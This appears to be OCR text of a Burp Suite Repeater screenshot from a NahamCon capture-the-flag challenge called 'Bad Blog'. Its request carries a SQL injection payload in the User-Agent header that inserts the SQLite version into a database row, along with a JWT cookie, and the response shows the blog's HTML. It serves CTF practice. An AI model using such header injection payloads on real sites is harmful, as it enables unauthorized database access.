 Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://challenge.nahamcon.com:30776 ?
Request
Pretty Raw \n Actions
1 GET /post/a HTTP/1.1
2 Host: challenge.nahamcon.com:30776
3 Upgrade-Insecure-Requests: 1
4 User-Agent: a'),(5,2,sqlite_version())--
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
ko,en;q=0.9,ko-KR;q=0.8,und;q=0.7,zh;q=0.6,zh-CN;q=0.5,zh-TW;q=0.4,zh-HK;q=0.3
8 Cookie: authtoken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImEifQ.dQbHAtUZ5vNaob6I2YlKq
nHfANkYYcxMazE6GzDw2pk
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4991
4
5 <!DOCTYPE html>
6 <html lang="en">
7
8 <head>
9
10 <meta charset="utf-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
12
13 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/boo
14 integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" cro
15 <title>
Bad Blog
</title>
16 </head>
17
18 <body>
19 <!-- Navigation -->
20 <nav class="navbar navbar-expand-md navbar-dark bg-dark">
21 <div class="container">
22 <a class="navbar-brand" href="/"><span class="">Bad Blog</span>
? Search... 0 matches
INSPECTOR
Done
5,072 bytes | 185 millis